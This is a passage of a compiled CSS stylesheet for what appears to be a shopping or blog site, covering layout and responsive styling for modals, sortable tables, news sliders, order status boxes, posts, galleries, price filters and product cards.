  .css-modal-animate.mfp-removing .modals,
  .css-modal-animate.mfp-removing .mfp-figure {
    opacity: 0; }

.modal-category {
  max-width: 91.3rem;
  padding: 5rem 5rem 6rem 5rem; }
  .modal-category .post {
    padding: 0; }
  .modal-category .post__content {
    margin: 0;
    padding: 0; }
    .modal-category .post__content ol {
      padding-bottom: 0; }
  .modal-category__list {
    max-height: 33.5rem;
    overflow-y: auto;
    padding-right: 10px; }
    .modal-category__list::-webkit-scrollbar {
      width: 2px;
      background: rgba(var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)), 0.5); }
    .modal-category__list::-webkit-scrollbar-thumb {
      background: var(--main-color, #000AFF); }

@media only screen and (max-width: 768px) {
  .mfp-figure img.mfp-img {
    max-height: 70vh !important; }
  .modals__close {
    top: -5.2rem;
    right: -1rem; } }

@media only screen and (max-width: 580px) {
  .modals__close {
    right: 5px;
    top: 5px;
    fill: var(--dark-color, #0A113C);
    width: 30px;
    height: 30px; }
  .modal-category {
    padding-left: 20px;
    padding-right: 20px; }
    .modal-category .post__h1_mr-b45 {
      margin-bottom: 30px; } }

.mfp-img {
  cursor: zoom-in; }

#magnify {
  z-index: 9999;
  margin: 0 !important;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: 100vh;
  width: 100vw;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: auto; }

.magnify-img {
  width: unset;
  max-width: unset; }

#overlay {
  display: none;
  background: #000;
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  opacity: 0.5;
  z-index: 9990; }

#close-popup {
  width: 30px;
  height: 30px;
  background: #FFFFFF;
  border: 1px solid #AFAFAF;
  border-radius: 15px;
  cursor: pointer;
  position: absolute;
  top: 0;
  right: 0; }

/*#close-popup i {
	width: 30px;
	height: 30px;
	background: url(https://codernote.ru/files/cross.png) no-repeat center center;
	background-size: 16px 16px;
	display: block;
  }
  @keyframes rota {
   25% { transform: rotate(360deg); }
  }*/
#close-popup:hover {
  animation: rota 4s infinite normal;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1; }

.mytable {
  background: #ffffff;
  border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  box-sizing: border-box;
  border-radius: 7px;
  overflow: hidden;
  width: 100%;
  color: var(--dark-color, #0A113C); }
  .mytable__head {
    display: flex;
    padding: 0 1.5rem;
    height: 5.5rem;
    align-items: center;
    border-bottom: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
  .mytable__item {
    width: 100%;
    border-spacing: 0;
    border-collapse: separate; }
  .mytable__order {
    width: 7.2rem !important;
    text-align: center; }
  .mytable__view {
    margin-top: 1rem; }
    .mytable__view_mobile {
      display: none; }
  .mytable__link {
    display: block; }
    .mytable__link:hover {
      color: var(--main-color, #000AFF); }
  .mytable__label {
    display: inline-block;
    position: relative;
    user-select: none; }
  .mytable__sortriangle {
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -8px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    width: 6px;
    height: 16px; }
    .mytable__sortriangle:before {
      content: "";
      display: block;
      width: 0;
      height: 0;
      margin: 1px auto;
      border-style: solid;
      border-width: 0 3px 5px 3px;
      border-color: transparent transparent var(--dark-color, #0A113C) transparent; }
    .mytable__sortriangle:after {
      content: "";
      display: block;
      width: 0;
      height: 0;
      margin: 1px auto;
      border-style: solid;
      border-width: 5px 3px 0 3px;
      border-color: var(--dark-color, #0A113C) transparent transparent transparent; }
    @media only screen and (max-width: 768px) {
      .mytable__sortriangle {
        display: none; } }
  .mytable__body {
    font-size: 1.4rem;
    line-height: 1.5rem;
    letter-spacing: -0.01em; }
    .mytable__body tr td {
      border-top: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
    .mytable__body th {
      height: 7.3rem;
      padding-left: 2.2rem;
      padding-right: 2.4rem;
      font-weight: 500;
      text-align: left;
      background: var(--backgrounds-color, #F5F7FA); }
    .mytable__body td {
      height: 10.4rem;
      padding-left: 2.2rem;
      padding-right: 2.4rem;
      font-weight: 400; }
  .mytable .js-sort {
    cursor: pointer; }
    .mytable .js-sort.is-active .mytable__sortriangle:after {
      display: none; }
    .mytable .js-sort.is-active .mytable__sortriangle:before {
      border-color: transparent transparent var(--main-color, #000AFF) transparent; }
    .mytable .js-sort.is-reverse .mytable__sortriangle:after {
      display: block;
      border-color: var(--main-color, #000AFF) transparent transparent transparent; }
    .mytable .js-sort.is-reverse .mytable__sortriangle:before {
      display: none; }
    .mytable .js-sort .mytable__label {
      padding-right: 17px; }
  @media only screen and (min-width: 768px) {
    .mytable_catalog .mytable__item {
      table-layout: fixed; }
    .mytable_catalog .mytable__body td:nth-child(1),
    .mytable_catalog .mytable__body th:nth-child(1) {
      width: 15.58727%; }
    .mytable_catalog .mytable__body td:nth-child(2),
    .mytable_catalog .mytable__body th:nth-child(2) {
      width: 39.29748%; }
    .mytable_catalog .mytable__body td:nth-child(3),
    .mytable_catalog .mytable__body th:nth-child(3) {
      width: 12.62349%; }
    .mytable_catalog .mytable__body td:nth-child(4),
    .mytable_catalog .mytable__body th:nth-child(4) {
      width: 19.75851%; } }
  @media only screen and (max-width: 1024px) {
    .mytable__body {
      font-size: 1.3rem; } }
  @media only screen and (max-width: 580px) {
    .mytable__item thead {
      display: none; }
    .mytable__view {
      display: block;
      margin-top: 2rem; }
      .mytable__view_mobile {
        display: block; }
      .mytable__view_desktop {
        display: none; }
    .mytable:not(.mytable_catalog) .mytable__item tbody td {
      width: 100%; }
    .mytable__head {
      height: 6rem;
      font-size: 1.7rem;
      line-height: 1em; }
    .mytable__order {
      width: 100% !important;
      height: 6rem !important;
      display: flex !important;
      align-items: center !important;
      justify-content: center !important;
      background-color: var(--main-color, #000AFF) !important;
      fill: #fff !important; }
    .mytable_catalog .mytable__item {
      display: block; }
      .mytable_catalog .mytable__item tbody {
        display: block; }
        .mytable_catalog .mytable__item tbody tr {
          padding-bottom: 2rem;
          padding-top: 2.9rem;
          padding-left: 15px;
          padding-right: 15px;
          display: flex;
          flex-wrap: wrap;
          justify-content: space-between; }
          .mytable_catalog .mytable__item tbody tr:not(:last-child) {
            border-bottom: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
        .mytable_catalog .mytable__item tbody td {
          border: none;
          display: block;
          padding: 0;
          height: auto; }
          .mytable_catalog .mytable__item tbody td:nth-child(2) {
            order: 1;
            width: 65.63707%;
            margin-bottom: 2rem; }
          .mytable_catalog .mytable__item tbody td:nth-child(3) {
            order: 2;
            width: 30.88803%;
            text-align: right;
            margin-bottom: 2rem; }
          .mytable_catalog .mytable__item tbody td:nth-child(1) {
            order: 3;
            width: 100%;
            margin-bottom: 3rem; }
          .mytable_catalog .mytable__item tbody td:nth-child(4) {
            order: 4;
            width: 63.70656%; }
          .mytable_catalog .mytable__item tbody td:nth-child(5) {
            order: 5;
            width: 34.36293%; } }

.news-call__box {
  background-color: #fff;
  border-radius: 7px;
  padding: 3.6rem 2rem 4.8rem 2rem;
  height: 430px; }
  @media only screen and (max-width: 580px) {
    .news-call__box {
      padding-bottom: 2.5rem;
      border-radius: 7px 7px 0 0; } }
  .news-call__box:after {
    display: block;
    clear: both;
    content: ""; }
  @media only screen and (max-width: 580px) {
    .news-call__box {
      height: auto; } }

.news-call .news-item {
  display: flex;
  flex-wrap: wrap;
  height: 100%;
  flex-direction: column; }
  .news-call .news-item__preview {
    margin-top: 0; }
    @media only screen and (max-width: 580px) {
      .news-call .news-item__preview {
        width: 100%;
        height: 188px;
        margin-top: -3.6rem; }
        .news-call .news-item__preview-inner {
          border-radius: 7px 7px 0 0;
          padding: 0;
          height: 100%; } }
  .news-call .news-item__date {
    width: 100%;
    margin-top: 0; }
    @media only screen and (max-width: 580px) {
      .news-call .news-item__date {
        padding: 0 1rem;
        text-align: left; } }
  .news-call .news-item__text {
    width: 100%; }
    @media only screen and (max-width: 580px) {
      .news-call .news-item__text {
        padding: 0 1rem;
        text-align: left;
        font-weight: 600;
        font-size: 1.5rem;
        line-height: 1.8rem; } }
  .news-call .news-item__link {
    margin: auto;
    margin-bottom: 0; }
    @media only screen and (max-width: 580px) {
      .news-call .news-item__link {
        display: none; } }
  @media only screen and (max-width: 580px) {
    .news-call .news-item {
      margin: 0 -2rem; } }

.news-call__part-top {
  margin-bottom: 5rem; }
  @media only screen and (max-width: 580px) {
    .news-call__part-top {
      margin-bottom: 0; } }

.news-call__subtitle {
  margin-bottom: 0; }
  @media only screen and (max-width: 580px) {
    .news-call__subtitle {
      margin: 0 auto 2.1rem !important; } }

.news-call__part-nav {
  flex-grow: 0;
  flex-shrink: 0;
  max-width: 100%;
  margin-left: 3rem; }
  .news-call__part-nav .news-call__button {
    position: relative;
    width: 7.5rem;
    height: 7.5rem;
    font-weight: 600;
    font-size: 2rem;
    border: 0.1rem solid var(--main-color, #000AFF);
    border-radius: 0.7rem;
    cursor: pointer;
    color: transparent;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    transition: all 0.2s ease; }
    .news-call__part-nav .news-call__button svg {
      stroke: var(--main-color, #000AFF);
      width: 2.4rem;
      height: 1.2rem;
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      transition: all 0.2s ease; }
    .news-call__part-nav .news-call__button:hover, .news-call__part-nav .news-call__button:focus {
      border-color: #000000; }
      .news-call__part-nav .news-call__button:hover svg, .news-call__part-nav .news-call__button:focus svg {
        stroke: #000000;
        transform: translate(calc(-50% - 2px), -50%); }
    .news-call__part-nav .news-call__button_next {
      transform: rotate(180deg);
      margin-left: 1.2rem; }
    .news-call__part-nav .news-call__button.swiper-button-disabled {
      opacity: .4; }
  @media only screen and (max-width: 580px) {
    .news-call__part-nav {
      display: none; } }

.news-call__nav {
  display: flex;
  justify-content: space-between;
  align-items: center;
  background-color: white;
  border-radius: 0 0 7px 7px;
  padding: 2.7rem 2.2rem;
  border-top: 1px solid #dadce0; }
  @media only screen and (min-width: 581px) {
    .news-call__nav {
      display: none; } }

.news-call .meta {
  padding: 0 1rem; }
  .news-call .meta__user {
    display: block;
    margin-right: auto; }
  .news-call .meta a {
    margin-right: 1.4rem; }
    .news-call .meta a:last-child {
      margin-right: 0; }

@media only screen and (min-width: 581px) {
  .news-call .meta {
    display: none; } }

.order-status {
  font-size: 15px;
  line-height: 20px;
  color: var(--dark-color, #0A113C); }
  @media only screen and (max-width: 420px) {
    .order-status {
      font-size: 13px; } }
  .order-status__container {
    display: flex; }
  .order-status__box {
    background: #fff;
    border-radius: 10px;
    padding: 4rem;
    margin: 7rem auto;
    max-width: 560px; }
    @media only screen and (max-width: 420px) {
      .order-status__box {
        padding: 2rem 3rem; } }
  .order-status__icon_circle-ok {
    width: 79px;
    height: 79px;
    margin-bottom: 3rem;
    fill: var(--main-color, #000AFF); }
    @media only screen and (max-width: 420px) {
      .order-status__icon_circle-ok {
        width: 55px;
        height: 55px;
        margin-top: 2rem; } }
  .order-status__icon_print {
    width: 26px;
    height: 26px;
    cursor: pointer;
    fill: var(--main-color, #000AFF); }
    @media only screen and (max-width: 420px) {
      .order-status__icon_print {
        width: 19px;
        height: 19px; } }
  .order-status .content h1 {
    margin-bottom: 3rem;
    font-weight: 600; }
    @media only screen and (max-width: 420px) {
      .order-status .content h1 {
        font-size: 1.9rem;
        line-height: 2.4rem; } }
  .order-status__price {
    font-weight: 600;
    font-size: 3.6rem;
    line-height: 4.4rem;
    color: var(--main-color, #000AFF);
    margin-top: 1rem;
    margin-bottom: 2rem; }
    @media only screen and (max-width: 420px) {
      .order-status__price {
        font-size: 1.9rem;
        line-height: 2.4rem;
        margin-bottom: 3rem; } }
  .order-status__notification {
    color: var(--text-color, rgba(10, 17, 60, 0.75));
    margin-bottom: 3rem; }
    @media only screen and (max-width: 420px) {
      .order-status__notification {
        font-size: 1.1rem;
        line-height: 1.7rem; } }
  .order-status__info-order {
    border-top: 1px solid #DADCE0;
    padding-top: 3rem; }
    .order-status__info-order .item {
      margin-bottom: 2rem; }
      .order-status__info-order .item .value {
        color: var(--main-color, #000AFF);
        margin-left: 5px;
        font-weight: 600; }
  .order-status__button {
    width: 100%;
    margin-top: 1rem;
    margin-bottom: 3rem; }
    @media only screen and (max-width: 420px) {
      .order-status__button {
        height: 60px; } }
  @media only screen and (max-width: 420px) {
    .order-status__info-text {
      font-size: 1.1rem;
      line-height: 1.5rem; } }
  .order-status__info-text a {
    display: inline; }

.post-pagination_small .post-pagination__link {
  width: 3rem;
  height: 3rem; }

.post-pagination__item {
  display: block; }

.post-pagination__link {
  letter-spacing: -0.02em;
  color: var(--main-color, #000AFF);
  width: 5rem;
  height: 6rem;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid transparent;
  border-radius: 7px; }
  .post-pagination__link.is-active {
    border-color: var(--main-color, #000AFF); }

@media only screen and (max-width: 420px) {
  .post-pagination {
    flex-wrap: nowrap; }
    .post-pagination__link {
      width: 4.5rem; } }

.post {
  color: var(--dark-color, #0A113C);
  padding-bottom: 0rem;
  font-size: var(--font-size, 1.7rem); }
  .post__img {
    display: block;
    width: 100%;
    margin-top: 3rem; }
    .post__img_second {
      margin-top: 10rem; }
    .post__img-text {
      font-size: 1.4rem;
      line-height: 1;
      color: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
      margin-right: 2rem; }
  .post__content {
    margin: 6rem auto 0 auto; }
    .post__content p, .post__content li {
      font-size: var(--font-size, 1.7rem);
      line-height: var(--line-height, 2.3rem);
      letter-spacing: -0.0015em;
      color: var(--text-color, rgba(10, 17, 60, 0.75));
      margin-top: 1.4rem;
      margin-bottom: 1.4rem; }
      .post__content p a.black-link, .post__content li a.black-link {
        line-height: 3rem; }
    .post__content p:first-child, .post__content h2:first-child, .post__content h3:first-child, .post__content h4:first-child, .post__content h5:first-child, .post__content h6:first-child {
      margin-top: 0; }
    .post__content h4 {
      line-height: 2.4rem;
      margin-bottom: 1.9rem;
      margin-top: 1.9rem;
      font-size: 1.9rem;
      font-weight: 600; }
    .post__content ul {
      margin-left: 2rem; }
      .post__content ul li {
        padding-left: 0rem;
        position: relative; }
    .post__content ol {
      padding-bottom: 1.4rem;
      margin-left: 2rem; }
      .post__content ol li {
        position: relative;
        padding-left: 0rem;
        /*	&:before {
					counter-increment: myCounter;
  					content: '0' counter(myCounter) '.';
					font-style: normal;
					font-weight: 600;
					font-size: $text_size;
					line-height: 21/13*1;
					position: absolute;
					left: 0;
					top: .2rem;
					color: $blue;
					letter-spacing: -0.0015em;
				}*/ }
  .post__h1_mr-b45 {
    margin-bottom: 3.2rem; }
  .post .callbox {
    margin-top: 8rem; }
  .post__action {
    padding: 1.3rem 0;
    transition: .3s; }
    .post__action-wrap {
      margin-top: .7rem;
      min-height: 5.7rem; }
    .post__action.is-fixed {
      position: fixed;
      z-index: 100;
      top: 1rem;
      padding-left: 2rem;
      padding-right: 2rem;
      background: #fff;
      border-radius: 7px;
      box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); }
      .post__action.is-fixed .social__link {
        background: var(--backgrounds-color, #F5F7FA); }
        .post__action.is-fixed .social__link:hover {
          background: var(--main-color, #000AFF); }
  .post__fotogallery {
    padding-bottom: 2rem;
    /*.fotogallery__item-name {
			transition: ease 0.2s;
			opacity: 1;
			transform: translateY(0);
			background: #fff;
		}*/ }
    .post__fotogallery .fotogallery__slider {
      width: 100%; }
    .post__fotogallery .fotogallery__slide {
      padding: 0 1rem 0 1rem;
      display: block;
      margin: 0 auto;
      padding: 0 auto;
      height: 500px;
      border-radius: 7px; }
      .post__fotogallery .fotogallery__slide:hover {
        background: none; }
    .post__fotogallery .fotogallery__item {
      border-radius: 7px;
      overflow: hidden;
      transition: ease 0.3s;
      display: block;
      margin: 0 auto;
      height: 500px; }
      .post__fotogallery .fotogallery__item:hover {
        background: none; }
    .post__fotogallery .fotogallery__item-foto {
      border-radius: 7px;
      margin: auto;
      width: auto;
      display: block; }
    .post__fotogallery .fotogallery__item-name {
      text-align: center;
      display: flex;
      justify-content: center;
      align-items: center;
      font-size: 2.3rem;
      color: var(--text-color, rgba(10, 17, 60, 0.75));
      margin: 0 auto;
      min-height: 9.3rem;
      padding: 1.7rem 2rem 1.6rem 2rem;
      transition: none;
      transform: none;
      opacity: 1;
      white-space: pre-wrap;
      background: none; }
      .post__fotogallery .fotogallery__item-name:hover {
        transform: none; }
  .post__table {
    margin-top: 6rem; }
    .post__table table {
      width: 100%;
      text-align: center;
      border-radius: 7px 7px 0px 0px;
      border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
      background: #fff;
      font-size: 1.3rem;
      line-height: 1.8rem;
      overflow: hidden;
      position: relative;
      padding: 0;
      margin: 0; }
      .post__table table:after {
        content: '';
        position: absolute;
        left: 0;
        top: 0;
        width: calc( 100% - 2px);
        height: 100%;
        border-radius: 7px 7px 0px 0px;
        border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
    .post__table table, .post__table thead, .post__table td, .post__table tr {
      border-collapse: collapse; }
    .post__table thead {
      font-size: 1.5rem;
      font-weight: 500; }
    .post__table tr td {
      height: 10rem;
      padding: 2.8rem 1.5rem;
      margin: 0;
      border-bottom: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
      .post__table tr td span {
        position: relative;
        z-index: 2; }
      .post__table tr td:nth-child(even) {
        background: #F2F5F9; }
    .post__table .icon-check {
      width: 1.9rem;
      fill: var(--main-color, #000AFF); }
    .post__table .icon-close3 {
      width: 1.4rem;
      stroke: #090F35;
      stroke-width: 1.5; }
  .post__col2 {
    width: 50%;
    padding-right: 3rem; }
  .post__col3 {
    width: 33.33%;
    padding-right: 2rem; }
  .post__list-bottom {
    padding-bottom: 9rem;
    padding-top: 9rem; }
  .post__row:not(:last-child) {
    margin-bottom: 15rem; }
  .post__ribbon {
    position: fixed;
    right: 2%;
    top: 50%;
    transform: translateY(-50%);
    z-index: 501;
    width: 5.2rem;
    color: var(--main-color, #000AFF);
    cursor: pointer; }
    .post__ribbon-bg {
      fill: none;
      stroke: var(--main-color, #000AFF);
      stroke-width: 1px;
      transition: ease .2s; }
    .post__ribbon-text {
      font-size: 1.5rem;
      line-height: 1;
      transform: rotate(-90deg);
      position: absolute;
      left: -1.5rem;
      top: 5.7rem;
      font-weight: 500; }
    .post__ribbon:hover {
      color: #fff; }
      .post__ribbon:hover .post__ribbon-bg {
        fill: var(--main-color, #000AFF); }
  .post__loader {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 100;
    height: 3px;
    width: 5px;
    background: var(--main-color, #000AFF); }

@media only screen and (max-width: 580px) {
  .fotogallery .fotogallery__item {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    align-items: center;
    height: 100%; }
  .fotogallery .fotogallery__item-foto {
    width: 800px;
    max-height: 375px;
    flex-grow: 1;
    display: flex;
    align-items: center; }
  .fotogallery .fotogallery__item-name {
    font-size: 15px; }
  .fotogallery .fotogallery__slide {
    height: 500px;
    align-items: center;
    margin: 0;
    padding: 0;
    flex-wrap: wrap;
    align-items: center; } }

@media only screen and (min-width: 581px) {
  .fotogallery .fotogallery__item-foto {
    height: 400px; } }

@media only screen and (max-width: 580px) {
  .post {
    padding-bottom: 35px; }
    .post__content {
      margin-top: 20px; }
      .post__content p, .post__content li {
        font-size: var(--font-size, 1.7rem);
        line-height: var(--line-height, 2.3rem); }
        .post__content p a.black-link, .post__content li a.black-link {
          line-height: var(--line-height, 2.3rem); }
      .post__content h4 {
        font-size: 15px;
        line-height: 21px;
        margin-top: 24px; }
      .post__content ol {
        padding-bottom: 2rem;
        margin-left: 2rem; }
    .post__action-wrap {
      min-height: 13.6rem; }
    .post__action.is-fixed {
      position: static;
      padding-left: 0;
      padding-right: 0;
      background: none;
      box-shadow: none; }
      .post__action.is-fixed .social {
        position: fixed;
        z-index: 100;
        top: 16px;
        right: 10px;
        padding-top: 0;
        margin-top: 0;
        justify-content: flex-end;
        border-top: 0; }
        .post__action.is-fixed .social__text {
          display: none; }
      .post__action.is-fixed .social__link {
        background: #fff;
        border: 1px solid var(--main-color, #000AFF); }
        .post__action.is-fixed .social__link:hover {
          background: var(--main-color, #000AFF); }
    .post .callbox {
      margin-top: 4.5rem; }
    .post .meta, .post .social {
      width: 100%; }
    .post .social {
      border-top: 1px solid #DADCE0;
      margin-top: 2rem;
      padding-top: 2rem;
      padding-bottom: 2rem; }
    .post__img {
      margin-left: -10px;
      width: calc( 100% + 20px);
      max-width: none; }
      .post__img_second {
        margin-top: 5rem; }
    .post__table {
      overflow-x: auto;
      margin-left: -10px;
      margin-right: -10px;
      border: 0;
      border-radius: 0; }
      .post__table table {
        font-size: 13px;
        border: 0;
        border-radius: 0; }
        .post__table table:after {
          border-radius: 0;
          border-left: 0;
          border-right: 0; }
      .post__table thead {
        font-size: 13px; }
      .post__table tr td {
        padding: 15px 5px;
        height: auto; }
        .post__table tr td:nth-child(even) {
          background: none; }
        .post__table tr td:nth-child(1) {
          padding-left: 10px; }
        .post__table tr td:last-child {
          padding-right: 10px; }
    .post__col2, .post__col3 {
      width: 100%; }
    .post__list-bottom {
      padding-top: 50px;
      padding-bottom: 30px; }
    .post__row:not(:last-child) {
      margin-bottom: 0; }
    .post__ribbon {
      transform: rotate(90deg);
      left: 45px;
      top: -20px;
      width: 40px; }
      .post__ribbon-bg {
        transform: rotate(180deg);
        fill: #fff; }
      .post__ribbon-text {
        font-size: 13px;
        line-height: 18px;
        top: 50px; } }

.preview-categories__row {
  margin: -0.37425%; }
  @media only screen and (max-width: 420px) {
    .preview-categories__row {
      margin: -0.86207%; } }

.preview-categories__item {
  margin: 0.37147%;
  width: 13.52155%;
  position: relative; }
  .preview-categories__item:before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    height: 3px;
    bottom: 0;
    background-color: var(--main-color, #000AFF);
    opacity: 0;
    transition: ease 0.2s; }
  .preview-categories__item:hover:before {
    opacity: 1; }
  .preview-categories__item:hover .preview-categories__preview {
    transform: scale(1.1); }
  @media only screen and (max-width: 1024px) {
    .preview-categories__item {
      width: 15.92372%; } }
  @media only screen and (max-width: 768px) {
    .preview-categories__item {
      width: 19.25706%; } }
  @media only screen and (max-width: 580px) {
    .preview-categories__item {
      width: 32.59039%; } }
  @media only screen and (max-width: 420px) {
    .preview-categories__item {
      margin: 0.84483%;
      width: 48.30508%; } }

.preview-categories__link {
  background-color: #fff;
  display: block;
  border-radius: 7px;
  padding-top: 1.1rem;
  padding-bottom: 2rem;
  color: #000;
  text-align: center; }

.preview-categories__preview {
  height: 13.2rem;
  padding-left: 1rem;
  padding-right: 1rem;
  margin-bottom: 3.1rem;
  transition: ease 0.2s;
  display: flex;
  align-items: center;
  justify-content: center; }
  .preview-categories__preview img {
    max-height: 100%; }

.price__row, .price .filter__slider-control-group {
  display: flex;
  justify-content: space-between;
  background: rgba(242, 245, 249, 0.3);
  border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  border-radius: 7px;
  position: relative; }
  .price__row:before, .price .filter__slider-control-group:before {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    width: 1px;
    height: 3.2rem;
    top: 50%;
    margin-top: -1.6rem;
    background: rgba(var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)), 0.4); }

.price__input, .price .filter__slider-control {
  width: 50%;
  transition: ease 0.2s;
  height: 5.2rem;
  border: none;
  background: transparent;
  padding-left: 2rem;
  font-size: 1.3rem;
  letter-spacing: -0.0015em;
  color: var(--dark-color, #0A113C); }

.price__bottom-item {
  color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  line-height: 1em;
  letter-spacing: -0.0015em;
  font-weight: normal; }

.price__slider, .price .pc-range-slider__control {
  position: relative;
  margin-top: 2.7rem;
  margin-bottom: 2rem;
  height: 2px;
  margin-left: 0.8rem;
  margin-right: 0.8rem;
  background: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
  .price__slider .ui-slider-range, .price .pc-range-slider__control .ui-slider-range {
    position: absolute;
    height: 2px;
    top: 0;
    background: var(--main-color, #000AFF); }
  .price__slider .ui-slider-handle, .price .pc-range-slider__control .ui-slider-handle {
    display: block;
    cursor: pointer;
    position: absolute;
    top: 50%;
    margin-top: -0.8rem;
    margin-left: -0.8rem;
    width: 1.6rem;
    height: 1.6rem;
    border-radius: 100%;
    background: #fff;
    border: 3px solid var(--main-color, #000AFF); }

.product-page {
  display: block;
  flex-direction: column; }
  .product-page .single {
    width: 100%; }
    .product-page .single__title {
      margin-top: 5rem;
      margin-bottom: 3rem;
      letter-spacing: -0.02em; }
      @media only screen and (max-width: 768px) {
        .product-page .single__title {
          margin-top: .5rem;
          margin-bottom: 2rem; } }
    .product-page .single__product-tabs {
      border: none; }
      .product-page .single__product-tabs > .tabs__top {
        padding: 0;
        position: relative; }
        .product-page .single__product-tabs > .tabs__top::after {
          content: '';
          display: block;
          position: absolute;
          right: 0;
          width: 80px;
          height: 100%;
          background: linear-gradient(270deg, var(--backgrounds-color, #F5F7FA) 33.5%, rgba(245, 247, 250, 0) 100%);
          z-index: 1; }
        .product-page .single__product-tabs > .tabs__top .tabs__list {
          width: 100%; }
          .product-page .single__product-tabs > .tabs__top .tabs__list-item {
            height: 5.5rem;
            padding: 0 2rem 0 2rem; }
            @media only screen and (max-width: 768px) {
              .product-page .single__product-tabs > .tabs__top .tabs__list-item {
                height: 4rem;
                padding: 0 .5rem 0 .5rem; }
                .product-page .single__product-tabs > .tabs__top .tabs__list-item:first-child {
                  padding-left: 0; } }
        .product-page .single__product-tabs > .tabs__top .swiper-slide:hover a::before {
          transform: scale(1, 1); }
        .product-page .single__product-tabs > .tabs__top .swiper-slide:last-child {
          padding-right: 80px; }
    .product-page .single .img-slider__image-item {
      height: auto;
      position: relative;
      border-radius: 7px;
      overflow: hidden; }
      .product-page .single .img-slider__image-item .product-slider__block:hover {
        background: rgba(244, 246, 250, 0.75);
        content: '';
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        opacity: 1;
        transition: ease 0.2s; }
        .product-page .single .img-slider__image-item .product-slider__block:hover .image-tile__zoom {
          transform: translateX(-50%) translateY(-50%) scale(1);
          z-index: 999;
          opacity: 1; }
      .product-page .single .img-slider__image-item::before {
        content: '';
        padding-top: 100%;
        display: block; }
      .product-page .single .img-slider__image-item img {
        margin: 0;
        position: absolute;
        top: 0;
        left: 50%;
        margin-right: -50%;
        transform: translate(-50%, 0);
        max-height: 100%;
        border-radius: 7px;
        width: auto; }
      @media only screen and (max-width: 768px) {
        .product-page .single .img-slider__image-item::before {
          display: none; }
        .product-page .single .img-slider__image-item img {
          position: relative; } }
    @media only screen and (max-width: 768px) {
      .product-page .single .img-slider__nav {
        display: block; } }
    .product-page .single .img-slider__btn {
      bottom: 2rem; }
      @media only screen and (max-width: 768px) {
        .product-page .single .img-slider__btn {
          width: calc(28px + 47 * (100vw - 320px) / 448);
          height: calc(28px + 47 * (100vw - 320px) / 448); }
          .product-page .single .img-slider__btn.btn-back {
            right: calc(44px + 58 * (100vw - 320px) / 448) !important; } }
  .product-page__card {
    font-size: 1.1rem;
    padding: 4rem 0; }
    @media only screen and (max-width: 768px) {
      .product-page__card {
        padding: 3rem 0; } }
    .product-page__card .single__cell_left {
      width: 41.1%;
      margin-right: 50px !important; }
      @media only screen and (max-width: 1024px) {
        .product-page__card .single__cell_left {
          width: 35%; } }
      @media only screen and (max-width: 850px) {
        .product-page__card .single__cell_left {
          width: 100%;
          margin-right: 0  !important;
          margin-bottom: 20px; } }
    .product-page__card .single__cell_right {
      -ms-flex-preferred-size: 0;
      flex-basis: 0;
      -ms-flex-positive: 1;
      flex-grow: 1;
      max-width: 100%; }
    .product-page__card .price-field {
      background: #FFFFFF;
      border-radius: 7px;
      padding: 30px; }
      .product-page__card .price-field__price {
        line-height: 1; }
        .product-page__card .price-field__price-btns-wrap {
          min-height: 3rem; }
      .product-page__card .price-field__input {
        min-height: 3rem;
        width: 5rem; }
      .product-page__card .price-field__btn-add-cart {
        margin-top: 1rem; }
      @media only screen and (max-width: 768px) {
        .product-page__card .price-field {
          background: initial;
          padding: 3rem 0 1.5rem; }
          .product-page__card .price-field__amount {
            display: none; }
          .product-page__card .price-field__btn-add-cart {
            margin-top: 1rem;
            margin-bottom: 0; } }
    .product-page__card .info-row .info-col {
      margin-bottom: 30px; }
      @media only screen and (max-width: 768px) {
        .product-page__card .info-row .info-col {
          margin-bottom: .5rem; } }
      .product-page__card .info-row .info-col.left {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%;
        margin-right: 60px; }
        @media only screen and (max-width: 768px) {
          .product-page__card .info-row .info-col.left {
            margin-right: 0; } }
      .product-page__card .info-row .info-col.right {
        flex: 0 0 46%;
        max-width: 46%; }
        @media only screen and (max-width: 768px) {
          .product-page__card .info-row .info-col.right {
            flex: 0 0 100%;
            max-width: 100%; } }
    .product-page__card .single__info {
      line-height: 1;
      margin-bottom: 3rem; }
      .product-page__card .single__info .mark.blue-link {
        line-height: 1;
        padding: 6px 10px;
        margin: 0 5px 5px 0; }
      .product-page__card .single__info.flex {
        margin-bottom: 2.5rem; }
        @media only screen and (max-width: 768px) {
          .product-page__card .single__info.flex {
            margin-bottom: 2rem; } }
      @media only screen and (max-width: 768px) {
        .product-page__card .single__info {
          margin-bottom: 2rem; } }
    .product-page__card .list__item {
      line-height: 15px;
      margin-bottom: 10px; }
    .product-page__card .tabs__list-item {
      height: 5rem; }
    .product-page__card .tabs__content-item {
      padding: 20px 30px 60px; }
      @media only screen and (max-width: 768px) {
